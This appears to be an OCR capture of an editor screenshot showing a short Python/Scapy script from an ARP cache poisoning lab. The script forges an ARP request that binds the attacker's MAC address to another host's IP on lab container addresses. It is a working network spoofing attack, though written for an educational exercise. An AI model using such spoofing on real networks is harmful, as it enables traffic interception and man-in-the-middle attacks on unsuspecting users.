 Open
request.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 A_ip = "10.9.0.5"
4 B_ip = "10.9.0.6"
5 M_mac = "02:42:0a:09:00:69"
6 E = Ether(src=M_mac)
7 A = ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
8 pkt = E/A
9 sendp(pkt, iface='eth0')